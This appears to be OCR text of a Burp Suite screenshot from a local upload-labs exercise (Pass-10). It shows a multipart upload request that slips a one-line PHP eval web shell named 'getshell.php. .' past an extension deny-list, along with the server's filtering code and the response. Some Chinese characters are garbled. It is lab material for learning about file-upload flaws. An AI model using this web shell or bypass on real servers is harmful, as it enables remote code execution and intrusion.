 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /uploadlabs/Pass-10/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 341
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarytmsDqxI3SPdeD7Jq
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer: http://127.0.0.1/uploadlabs/Pass-10/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundarytmsDqxI3SPdeD7Jq
23 Content-Disposition : form-data; name="upload_file "; filename="getshell.php. . "
24 Content-Type : application/octet-stream
25
26 <?php @eval($_POST['value']);?>
27 ------WebKitFormBoundarytmsDqxI3SPdeD7Jq
28 Content-Disposition : form-data; name="submit"
29
30 □□
31 ------WebKitFormBoundarytmsDqxI3SPdeD7Jq--
32
Search... 0 matches
Response
Pretty Raw Hex Render
\n
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data " method="post" onsubmit="return
checkFile() ">
61 <p>
□□□□□□□□□□ <p>
62 <input class="input_file " type="file" name="upload_file "/>
63 <input class="button" type="submit" name="submit" value="□□"
/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/getshell.php. " width="250px" />
</div>
69 </li>
70 <li id="show_code ">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="line-numbers language-php ">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm
",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","
.Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv
",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".j
Spf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx
",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".a
Shx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_name = deldot($file_name);//□□□□□□□□□
80 $file_ext = strrchr($file_name, '.');
81 $file_ext = strtolower($file_ext); //□□□□□
82 $file_ext = str_ireplace('::$DATA', '',
$file_ext);//□□□□□::$DATA
83 $file_ext = trim($file_ext); //□□□□
84
85 if (!in_array($file_ext, $deny_ext)) {
86 $temp_file = $_FILES['upload_file']['tmp_name'];
Search... 0 matches
Inspector
Selection 14 (0xe)
Selected text
/getshell.php.
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 6
Done
5,777 bytes | 4 millis